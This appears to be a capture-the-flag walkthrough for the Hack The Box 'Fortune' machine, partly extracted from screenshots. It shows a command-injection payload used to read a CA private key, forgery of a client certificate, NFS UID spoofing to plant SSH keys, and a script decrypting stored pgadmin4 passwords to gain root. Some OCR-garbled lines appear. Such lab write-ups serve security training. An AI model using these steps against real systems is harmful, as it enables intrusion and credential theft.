### Fortune



# InfoGather

-----OPEN PORTS \_\_\_\_\_ root@kali:~/HTB/boxes/Fortune# nmap -sC -sV -O -A 10.10.10.127 Starting Nmap 7.70 (https://nmap.org) at 2019-03-09 11:06 -08 Nmap scan report for fortune.htb (10.10.10.127) Host is up (0.096s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.9 (protocol 2.0) | ssh-hostkey: 2048 07:ca:21:f4:e0:d2:c6:9e:a8:f7:61:df:d7:ef:b1:f4 (RSA) 256 30:4b:25:47:17:84:af:60:e2:80:20:9d:fd:86:88:46 (ECDSA) 256 93:56:4a:ee:87:9d:f6:5b:f9:d9:25:a6:d8:e0:08:7e (ED25519) 80/tcp open http OpenBSD httpd | http-server-header: OpenBSD httpd http-title: Fortune 443/tcp open ssl/https? | ssl-date: TLS randomness does not represent time No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.70%E=4%D=3/9%OT=22%CT=1%CU=32047%PV=Y%DS=2%DC=T%G=Y%TM=5C840F27 OS:%P=x86 64-pc-linux-qnu)SEO(SP=107%GCD=1%ISR=10A%TI=RD%CI=RI%TS=22)OPS(O1 OS:=M54DNNSNW6NNT11%O2=M54DNNSNW6NNT11%O3=M54DNW6NNT11%O4=M54DNNSNW6NNT11%O OS:5=M54DNNSNW6NNT11%O6=M54DNNSNNT11)WIN(W1=4000%W2=4000%W3=4000%W4=4000%W5 OS:=4000%W6=4000)ECN(R=Y%DF=Y%T=40%W=4000%O=M54DNNSNW6%CC=N%Q=)T1(R=Y%DF=Y% OS:T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=S%F= OS:AR%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=A%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y% OS:T=40%W=0%S=A%A=S%F=AR%O=%RD=0%Q=)T7(R=N)U1(R=Y%DF=N%T=FF%IPL=38%UN=0%RIP OS:L=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=N)

Network Distance: 2 hops

TRACEROUTE (using port 25/tcp) HOP RTT ADDRESS 1 96.38 ms 10.10.14.1 2 96.40 ms fortune.htb (10.10.10.127)

DIRB RESULTS DID NOT SHOW ANYTHING

-----

However https wants a Certificate when we try to visit the site. This suggests we are going to need a certificate.

# **Gaining Access**

CATCH THE POST REQUETS IN BURP

In burp we can see a post request is sent to the webserver whenever we click the submit button. We use db to change the request and are able to gain RCE using encoding!!!!

db=%0a/bin/ls%20/home/

This shows us 3 user profiles. Bob, Charlie, and Nfsuser

\_\_\_\_\_

\_\_\_\_\_

#### Request

Raw Params Headers Hex

POST /select HTTP/1.1 Host: 10.10.10.127 User-Agent: Mozilla/S.0 (X11; Linux x86\_64; rv:60.0) Gecko/20100101 Firefox/60.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://10.10.10.127/ Content-Type: application/x-www-form-urlencoded Content-Length: 22 Connection: close Upgrade-Insecure-Reguests: 1

#### db=%0a/bin/ls%20/home/

Response Raw Headers Hex HTML Render HTTP/1.1 200 OK Connection: close Content-Type: text/html; charset=ut Date: 5at, 09 Mar 2019 20:39:00 GMT Server: OpenBSD httpd Content-Length: 442 <IDOCTYPE html> <html> <head> <title>Your fortune</title> <meta name='viewport' content='widt -meta http-equiv="X-UA-Compatible" </head> <body> <h2>Your fortune is:</h2> чрычрген Hartley's First Law: You can lead a horse to wat on his back, you've got bob charlie nfsuser «/pre>-p> Try <a href='/'>again</a>! </body>

</html>

After some browsing we discover that Bob has the CA

| Burp Intruder Repeater Window Help                                               |                                                                                   |  |  |  |  |
|----------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|--|--|--|--|
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extende | r Project options User options Alerts                                             |  |  |  |  |
| 1                                                                                |                                                                                   |  |  |  |  |
|                                                                                  |                                                                                   |  |  |  |  |
| Go Cancel < 7 > 7                                                                | Target: http://10.10.127                                                          |  |  |  |  |
| Request                                                                          | Response                                                                          |  |  |  |  |
| Raw Params Headers Hex                                                           | Raw Headers Hex HTML Render                                                       |  |  |  |  |
| POST /select HTTP/1.1                                                            | HTTP/1.1 200 OK                                                                   |  |  |  |  |
| User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0 | Content-Type: text/html; charset=utf-8                                            |  |  |  |  |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8          | Date: Sat, 09 Mar 2019 19:34:16 GMT                                               |  |  |  |  |
| Accept-Language: en-US,en;q=0.5                                                  | Server: OpenBSD httpd                                                             |  |  |  |  |
| Accept-Encoding: gzip, deflate                                                   | Content-Length: 402                                                               |  |  |  |  |
| Content-Type: application/x-waw-form-urlancoded                                  | «IDOCTIVE html»                                                                   |  |  |  |  |
| Content-Length: 31                                                               | <htal></htal>                                                                     |  |  |  |  |
| Connection: close                                                                | <pre><head></head></pre>                                                          |  |  |  |  |
| Upgrade-Insecure-Requests: 1                                                     | <title>Your fortune</title>                                                       |  |  |  |  |
| dbadhabha (hi a () ab 30 (hona (hab / c a                                        | <pre>seta name='viewport' content='width=device-width, initial_scales]'&gt;</pre> |  |  |  |  |
| 00-00-408/02N/ Calco/Holle/020/Ca                                                | <pre>sneta http://www.seconder.compatible* content=*IE=edge*&gt;</pre>            |  |  |  |  |
|                                                                                  |                                                                                   |  |  |  |  |
|                                                                                  | <br>shody>                                                                        |  |  |  |  |
|                                                                                  | <h2>Your fortune is:</h2>                                                         |  |  |  |  |
|                                                                                  | «p»«pre»                                                                          |  |  |  |  |
|                                                                                  | certs                                                                             |  |  |  |  |
|                                                                                  | crl                                                                               |  |  |  |  |
|                                                                                  | index.txt                                                                         |  |  |  |  |
|                                                                                  | index.txt.attr                                                                    |  |  |  |  |
|                                                                                  | intermediate                                                                      |  |  |  |  |
|                                                                                  | newcerts                                                                          |  |  |  |  |
|                                                                                  | openssl.cnf                                                                       |  |  |  |  |
|                                                                                  | private                                                                           |  |  |  |  |
|                                                                                  | serial                                                                            |  |  |  |  |
|                                                                                  | serial.old                                                                        |  |  |  |  |
|                                                                                  | cp                                                                                |  |  |  |  |
|                                                                                  | Try <a href="/">again</a> t                                                       |  |  |  |  |
|                                                                                  | «/body»                                                                           |  |  |  |  |
|                                                                                  |                                                                                   |  |  |  |  |
|                                                                                  |                                                                                   |  |  |  |  |
|                                                                                  |                                                                                   |  |  |  |  |
|                                                                                  |                                                                                   |  |  |  |  |
|                                                                                  |                                                                                   |  |  |  |  |
|                                                                                  |                                                                                   |  |  |  |  |

We will need to generate a certificate for ourselves. This will require the CA cert and the CA key cert. We will need to view the below files using Burp and save them to our attack machine to create a certiticate using the CA COMMANDS:

db=%0a/bin/cat%20/home/bob/ca/intermediate/private/intermediate.key.pem db=%0a/bin/cat%20/home/bob/ca/intermediate/certs/intermediate.cert.pem



Copy both these certificates to our attack device using the names 1000.pem and intermediate.key.pem

#### NEXT CREATE A CERTIFICATE

(Create a request first) openssl req -newkey rsa:4096 -keyout alice\_key.pem -out alice\_csr.pem -nodes -days 365 -subj "/CN=alice"

(Create the cert using the certs we donwloaded.

openssl x509 -req -in alice\_csr.pem -CA intermediate.cert.pem -CAkey intermediate.key.pem -out alice\_cert.pem -set\_serial 01 days 365

(Put the certs into a p12 file for us in firefox) openssl pkcs12 -export -clcerts -in alice\_cert.pem -inkey alice\_key.pem -out alice.p12

(Make sure the certs look good and are pass protected) openssl  $\ensuremath{\mathsf{pkcs12}}$  -in alice.p12

IMPORT CERTIFICATE INTO FIREFOX

Go to Firefox preferences than Privacy & Security than click the "View Certificates" Button than click "Import" and import the cert we just made.

When prompted to use that certiicate everytime click yes.





# **Q** Search

# Privacy & Security

# 🕄 Firefox Account

| o provide y                                           | Certifica                                  | ite Manager   |               | ×  |
|-------------------------------------------------------|--------------------------------------------|---------------|---------------|----|
| efax for ev<br>Your Certificates                      | People Servers Authorities                 |               |               |    |
| You have certificates                                 | from these organizations that identify you |               |               |    |
| Certificate Name                                      | Security Device                            | Serial Number | Expires On    | m  |
| orting is dis - Fortune Co HTB                        |                                            |               |               |    |
| irefox to se alice                                    | Software Security Device                   | 01            | March 8, 2020 |    |
| C                                                     |                                            |               |               |    |
| e Content<br>langerous a<br>ck gangero<br>rn you aboi |                                            |               |               |    |
| es View_ Bac                                          | kupBackup All                              | elete_        |               |    |
| es View_ Bac                                          | kup Backup All Import D                    | elete_        |               | OK |

### NOW USE THE CERTIFICATE WE IMPORTED

------

| https://10.10.127       |                                                                  |                                                                    |                                         |       |  |
|-------------------------|------------------------------------------------------------------|--------------------------------------------------------------------|-----------------------------------------|-------|--|
|                         | 🛈 🚔 https://fartane.htb                                          | - 😇 🕁 🔍 Search                                                     | 1 N D <b>S S S </b>                     | OE    |  |
| Otestino Official OCS O | CCPD @Herstal @Engower @Secture @Nece: @ADAudit @PE15 @Automot @ | Webract Ochstrands. Ofiquantop Ofistandiae 👖 Philodikh Olikotae. O | 57 O Costol O From O Winty O West rol 🖸 | 12 38 |  |

You will need to use the local author service to obtain elevated network access. If you do not already have the appropriate 5531 key pair, then you will need to generate one and configure your local system appropriately to proceed.

#### CLICK GENERATE

RESOURCE: https://www.openbsd.org/faq/pf/authpf.html (AuthPF gives us more access to the machine.)

| ⊕ → Ø @                                                           | 🖾 🚥 😇 😋 🔍 Search                                                     | ± N 0 🖉 🖓 🖓 🖉 🛢 🗧 🗉         |
|-------------------------------------------------------------------|----------------------------------------------------------------------|-----------------------------|
| Oteatro Office OCS. OCCTI Oteate Official Oteater Oteat Office Of | latoren Olitabriet Olitatirek Olipioztop Olitarika (Oliveiki Olitari | OST OCHT OKHT OF THE OFFICE |
| AuthPF SSH Access                                                 |                                                                      |                             |

The following public key has been added to the database of authorized keys:

Please save the above key pair to your local system with appropriate file permissions and use your Open5SH client with the -1 option to obtain elevated network access to the server.

Please note: If the IP address of your local system changes, then you may need to generate a new key pair.

\_\_\_\_\_

SAVE THE KEY TO A FILE AND SSH IN

-----

vi key.pem chmod 600 key.pem ssh -i key.pem nfsuser@10.10.10.127

root@kali:~/HTB/boxes/Fortune# ssh -i cert.pem nfsuser@10.10.10.127

Hello nfsuser. You are authenticated from host "10.10.14.3"

MORE ACCESS AVAILABLE

Because we have more access to the network now that we have ssh AuthPF Connected we scan again.

nmap -sC -sV 10.10.10.127 Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-11 18:41 GMT Nmap scan report for 10.10.10.127 Host is up (0.026s latency). Not shown: 994 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.9 (protocol 2.0) | ssh-hostkey: 2048 07:ca:21:f4:e0:d2:c6:9e:a8:f7:61:df:d7:ef:b1:f4 (RSA) 256 30:4b:25:47:17:84:af:60:e2:80:20:9d:fd:86:88:46 (ECDSA) 256 93:56:4a:ee:87:9d:f6:5b:f9:d9:25:a6:d8:e0:08:7e (ED25519) 80/tcp open http OpenBSD httpd http-server-header: OpenBSD httpd \_http-title: Fortune 111/tcp open rpcbind 2 (RPC #100000) | rpcinfo: program version port/proto service 111/tcp rpcbind 100000 2 100000 2 111/udp rpcbind 100000 2 100003 2,3 2049/tcp nfs 100003 2,3 2049/udp nfs | 100005 1,3 738/tcp mountd \_ 100005 1,3 867/udp mountd 443/tcp open ssl/https?

[\_ssl-date: TLS randomness does not represent time2049/tcp open nfs2-3 (RPC #100003)8081/tcp open httpOpenBSD httpd[\_http-server-header: OpenBSD httpd[\_http-title: pgadmin4Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 119.02 seconds

NFS IS OPEN ON PORT 2049.

------

First install nfs since we are an nfs user apt install nfs-kernel-server

\_\_\_\_\_

MOUNT THE FILE SYSTEM

-----

cd / mkdir mount mount 10.10.10.127:/home ./mount/

root@kali:/# mount 10.10.10.127:/home ./mount/ root@kali:/# ls /mount bob charlie nfsuser root@kali:/# cd nfsuser

MORE ACCESS

We are not able to access the Charlie folder. The file system however is on our device. Create a user with the same UID as charlie adduser -i 1000 tobor su tobor

root@kali:/mount/bob/ca/intermediate/certs# useradd -u 1000 tobor root@kali:/mount/bob/ca/intermediate/certs# su tobor

PWN USER FLAG

cd charlie cat user.txt ada0affd040090a6daede65f10737c40

-----

\$ ls mbox user.txt \$ cat user.txt ada0affd040090a6daede65f10737c40

# PrivEsc

HERE'S..... CHARLIE

In the /mount/charlie/.ssh folder we discover the authorized\_keys file, which we can write to. :-)

Copy the RSA public key from the firefox browser. Copy it to a file called gen.pub. This will allow us ssh access as Charlie.

# AuthPF SSH Access

# The following public key has been added to the dat

ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDIddehrasi6vSFHrLc8B;

The second starting sh-rsa A (Public key is the part starting sh-rsa A

(ISSUE THE BELOW COMMAND USING THE USER YOU CREATED THAT HAS ACCESS TO CHARLIE'S FOLDERS: ID 1001) ssh-copy-id -i /root/HTB/boxes/Fortune/gen.pub charlie@10.10.10.127 (or just copy and paste into authorized\_keys)

SSH in as Charlie ssh -i gen.pem charlie@10.10.10.127

root@kali:~/HTB/boxes/Fortune# ssh -i gen.pem charlie@10.10.10.127
OpenBSD 6.4 (GENERIC) #349: Thu Oct 11 13:25:13 MDT 2018

Welcome to OpenBSD: The proactively secure Unix-like operating system. fortune\$ whoami charlie fortune\$ \_

\_\_\_\_\_

POSSIBLE HINT

If we read the mbox file in the same directory as the user flag we find a possible hint for root.

### ιs mbox user.txt \$ cat mbox From bob@fortune.htb Sat Nov 3 11:18:51 2018 Return-Path: <bob@fortune.htb> Delivered-To: charlie@fortune.htb Received: from localhost (fortune.htb [local]) by fortune.htb (OpenSMTPD) with ESMTPA id bf12aa53 for <charlie@fortune.htb>; Sat, 3 Nov 2018 11:18:51 -0400 (EDT) From: <bob@fortune.htb> Date: Sat, 3 Nov 2018 11:18:51 -0400 (EDT) To: charlie@fortune.htb Subject: pgadmin4 Message-ID: <196699abe1fed384@fortune.htb> Status: RO Hi Charlie, Thanks for setting-up pgadmin4 for me. Seems to work great so far. BTW: I set the dba password to the same as root. I hope you don't mind. Cheers, Bob FIND THE PASSWORD HASH \_\_\_\_\_ Let's find that database password. Since the pgadmin application was mentioned lets check there. We find a couple interesting things in the below file including a hash.X /var/appsrv/pgadmin4/pgadmin4.db ddifortune.htbspbkdf2-shd5125250005z9nbm10q925Ty1kb00h5Dx3V1x9YHDsgxd9pBrss88bf05k1.b6054112200ysAy71eTVcRbx/6cs0HA1CA1JTBrLFB df2-shd512525000530vjXAsh3K00/fgshbA00YAs1u8Y2XTT1T0-cu5vMxPAY1xXE2x6adz6g8ty40043vgx32gMxHe45kg1Ay137-x11aCumAnafr90xj6-w-3 /usr/local/pgadmin4/pgadmin4-3.4/web/pgAdmin4.py (Script containing information to decode the hash) ------DECRYPT THE PASSWORD \_\_\_\_\_ Run the below script to decrpyt the password hash we found. import base64 import hashlib from Crypto import Random from Crypto.Cipher import AES padding\_string = b'}' def encrypt(plaintext, key):

Encrypt the plaintext with AES method.

Parameters:

plaintext -- String to be encrypted.

```
.....
  iv = Random.new().read(AES.block_size)
  cipher = AES.new(pad(key), AES.MODE_CFB, iv)
  # If user has entered non ascii password (Python2)
  # we have to encode it first
  if hasattr(str, 'decode'):
     plaintext = plaintext.encode('utf-8')
  encrypted = base64.b64encode(iv + cipher.encrypt(plaintext))
  return encrypted
def decrypt(ciphertext, key):
  .....
  Decrypt the AES encrypted string.
  Parameters:
     ciphertext -- Encrypted string with AES method.
    key
             -- key to decrypt the encrypted string.
  .....
  global padding string
  ciphertext = base64.b64decode(ciphertext)
  iv = ciphertext[:AES.block size]
  cipher = AES.new(pad(key), AES.MODE CFB, iv)
  decrypted = cipher.decrypt(ciphertext[AES.block_size:])
  return decrypted
def pad(key):
  """Add padding to the key."""
  global padding_string
  str len = len(key)
  # Key must be maximum 32 bytes long, so take first 32 bytes
  if str_len > 32:
     return key[:32]
  # If key size id 16, 24 or 32 bytes then padding not require
  if str_len == 16 or str_len == 24 or str_len == 32:
     return key
  # Convert bytes to string (python3)
  if not hasattr(str, 'decode'):
     padding string = padding string.decode()
  # Add padding to make key 32 bytes long
  return key + ((32 - str_len % 32) * padding_string)
```

key = '\$pbkdf2-sha512\$25000\$z9nbm10q9Z5TytkbQ8h5Dw\$Vtx9YWQsgwdXpBnsa8BtO5kLOdQGfllZOQysAy7JdTVcRbv/ 6csQHAJCAIJT9rLFBawClFyMKnqKNL5t3Le9vg' ciphertext = '75745555306a6b616d435a446d71464c4f724175506a46784c307a70387a577a495365354d463047592f6c3853696c726d7533636

print(decrypt(ciphertext.decode('hex'), key))

python pwDcode.py

key

-- Key for encryption.

# root@kali:~/HTB/boxes/Fortune# python pwDcode.py R3us3-0f-a-P4ssw0rdl1k3th1s?\_B4D.ID3A!

USER: root PASS: R3us3-0f-a-P4ssw0rdl1k3th1s?\_B4D.ID3A!

LOGIN AS ROOT

-----su root

R3us3-0f-a-P4ssw0rdl1k3th1s?\_B4D.ID3A!

Welcome to OpenBSD: The proactively secure Unix-like operating system. fortune\$ whoami charlie fortune\$ su root Password: fortune# whoami root fortune# cat /root/root.txt 335af7f02878890aea32d64f7ea3a0f8 fortune# \_

PWN ROOT FLAG

cat /root/root.txt 335af7f02878890aea32d64f7ea3a0f8

-----